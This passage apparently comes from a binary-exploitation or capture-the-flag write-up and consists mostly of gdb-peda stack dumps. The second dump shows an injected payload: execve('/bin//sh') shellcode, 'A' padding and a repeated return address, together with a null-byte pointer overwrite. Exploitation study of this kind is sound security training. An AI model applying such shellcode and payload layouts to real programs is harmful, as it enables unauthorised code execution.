 The first byte of the payload pointer address is overwritten with the null byte \x00
Breakpoint 1, 0x08048455 in main ()
gdb-peda$ x/128wx $esp
0xff92bb44: 0xf7fcaa86 0x00000001 0x00000001 0xf7dc0ee8
0xff92bb54: 0x00000960 0xf7dc1778 0xf7fb8110 0xff92bbb4
0xff92bb64: 0xff92bbb0 0x00000003 0x00000000 0xf7feb000
0xff92bb74: 0xf7dc1778 0xf7db78e8 0x0804826d 0xf7dc0ee8
0xff92bb84: 0xf63d4e2e 0xff92bbb0 0x07b1ea71 0xff92bc44
0xff92bb94: 0xf7fb83e0 0x00000000 0x00000000 0x0000001c
0xff92bba4: 0xff92dfb4 0xf7feb000 0xff92be08 0x00000000
0xff92bbb4: 0x00000000 0xfffffa60 0x00000009 0x00002fff
0xff92bbc4: 0xf63d4e2e 0xf7febb40 0xff92bc44 0x0804826d
0xff92bbd4: 0xf7fcb2e5 0x08048218 0xff92bc4c 0xf7febae0
0xff92bbe4: 0x00000001 0xf7fb8410 0x00000001 0x00000000
0xff92bbf4: 0x00000001 0xf7feb980 0x0000000a 0x00000001
0xff92bc04: 0x00000000 0x00c30000 0x00000001 0x08048034
0xff92bc14: 0x00000000 0xf7feb000 0x00000000 0x00000000
0xff92bc24: 0x00000000 0x08048034 0xf7f96a28 0xf7f95000
0xff92bc34: 0xf7fd1230 0x00000000 0x080482ec 0xf7f953fc
0xff92bc44: 0x0804969c 0xff92bc78 0x080484eb 0x00000002
0xff92bc54: 0xff92bd24 0xff92bd30 0xf7de7ce5 0xf7fd1230
0xff92bc64: 0x00000000 0x080484ab 0x00000000 0xf7f95000
0xff92bc74: 0xf7f95000 0x00000000 0xf7dcee46 0x00000002
0xff92bc84: 0xff92bd24 0xff92bd30 0xff92bcb4 0xff92bcc4
0xff92bc94: 0xf7febb40 0xf7fb8410 0xf7f95000 0x00000001
0xff92bca4: 0x00000000 0xff92bd08 0x00000000 0xf7feb000
0xff92bcb4: 0x00000000 0xf7f95000 0xf7f95000 0x00000000
0xff92bcc4: 0x37ad7193 0xab0f8f83 0x00000000 0x00000000
0xff92bcd4: 0x00000000 0x00000002 0x08048360 0x00000000
0xff92bce4: 0xf7fd68f0 0xf7fd1230 0xf7feb000 0x00000002
0xff92bcf4: 0x08048360 0x00000000 0x08048381 0x0804844c
0xff92bd04: 0x00000002 0xff92bd24 0x080484a0 0x08048490
0xff92bd14: 0xf7fd1230 0xff92bd1c 0x0000001c 0x00000002
0xff92bd24: 0xff92d0bb 0xff92d0e8 0x00000000 0xff92d2c5
0xff92bd34: 0xff92d2d5 0xff92d32d 0xff92d33f 0xff92d352
gdb-peda$
Breakpoint 2, 0x0804846f in main ()
gdb-peda$ x/128wx $esp
0xff92bb44: 0xff92bb4c 0xff92d0e8 0x2f68686a 0x68732f2f
0xff92bb54: 0x6e69622f 0x0168e389 0x81010101 0x69722434
0xff92bb64: 0xc9310101 0x59046a51 0x8951e101 0x6ad231e1
0xff92bb74: 0x80cd580b 0x41414141 0x41414141 0x41414141
0xff92bb84: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bb94: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bba4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bbb4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bbc4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bbd4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bbe4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bbf4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc04: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc14: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc24: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc34: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc44: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc54: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc64: 0x41414141 0x41414141 0x41414141 0x41414141
0xff92bc74: 0x41414141 0x41414141 0x08048493 0x08048493
0xff92bc84: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bc94: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bca4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bcb4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bcc4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bcd4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bce4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bcf4: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bd04: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bd14: 0x08048493 0x08048493 0x08048493 0x08048493
0xff92bd24: 0x08048493 0xff92d000 0x00000000 0xff92d2c5
0xff92bd34: 0xff92d2d5 0xff92d32d 0xff92d33f 0xff92d352